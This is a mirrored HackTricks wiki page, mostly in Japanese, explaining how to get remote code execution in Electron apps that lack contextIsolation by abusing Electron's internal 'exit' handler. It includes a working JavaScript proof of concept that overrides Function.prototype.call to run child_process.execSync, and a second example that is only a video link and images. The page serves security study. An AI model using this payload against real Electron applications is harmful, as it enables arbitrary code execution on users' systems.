mirror of
https://github.com/HackTricks-wiki/hacktricks.git
synced 2025-10-10 18:36:50 +00:00
2.2 KiB
2.2 KiB
Electron contextIsolation RCE via Electron internal code
{{#include ../../../banners/hacktricks-training.md}}
Example 1
Example from https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=41
"exit" イベントリスナーは、ページの読み込みが開始されるときに内部コードによって常に設定されます。このイベントは、ナビゲーションの直前に発生します:
process.on("exit", function () {
for (let p in cachedArchives) {
if (!hasProp.call(cachedArchives, p)) continue
cachedArchives[p].destroy()
}
})
{{#ref}}
664c184fcb/lib/common/asar.js (L30-L36)
{{#endref}}
8a44289089/bin/events.js (L156-L231) -- もはや存在しません
次はここに行きます:
ここで「self」はNodeのプロセスオブジェクトです:
プロセスオブジェクトは「require」関数への参照を持っています:
process.mainModule.require
handler.callがprocessオブジェクトを受け取るため、任意のコードを実行するためにそれを上書きすることができます:
<script>
Function.prototype.call = function (process) {
process.mainModule.require("child_process").execSync("calc")
}
location.reload() //Trigger the "exit" event
</script>
例 2
プロトタイプ汚染からのrequireオブジェクトを取得。 From https://www.youtube.com/watch?v=Tzo8ucHA5xw&list=PLH15HpR5qRsVKcKwvIl-AzGfRqKyx--zq&index=81
漏洩:

エクスプロイト:

{{#include ../../../banners/hacktricks-training.md}}
